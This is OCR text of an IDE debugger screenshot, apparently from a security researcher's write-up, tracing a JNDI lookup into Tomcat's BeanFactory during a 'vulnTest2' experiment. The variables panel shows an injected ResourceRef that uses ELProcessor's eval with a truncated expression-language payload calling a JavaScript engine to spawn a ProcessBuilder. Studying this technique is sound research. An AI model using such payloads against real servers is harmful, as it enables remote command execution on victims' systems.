 tomcat-catalina-8.5.0.jar 〉 org 〉 apache 〉 naming 〉 factory 〉 BeanFactory 〉 getObjectInstance
Client
pom.xml (vulnTest2)
Client.java
InitialContext.java
GenericURLContext.class
RegistryContext.class
NamingManager.java
BeanFactory.class
Class.java
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choose Sources...
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
86 }
87
88 Enumeration e = ref.getAll(); e: Vector$1@1486 ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope
89
90 while(true) {
91 while(true) {
92 do {
93 do {
94 do {
95 do {
96 do {
97 if (!e.hasMoreElements()) {
98 return bean;
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1486
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1651
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1 propName: "x"
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.la
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor@1361 valueArray: Object[1]@1651
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: Client
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, Client (org.example)
Variables
bean = {ELProcessor@1361}
ra = {StringRefAddr@1441} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance() ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript ... View
addrType = "x"
forced = {HashMap@1373} size = 1
e = {Vector$1@1486}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval ... View
valueArray = {Object[1]@1651}
method = {Method@1511} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScrip... View
Memory
Overhead
Coroutines
Class
Count
Diff
No classes loaded. Load classes
4: Run
6: Problems
5: Debug
TODO
Terminal
Build
Event Log
All files are up-to-date (31 minutes ago)
116:1 LF UTF-8 4 spaces
d4m1ts gm7.org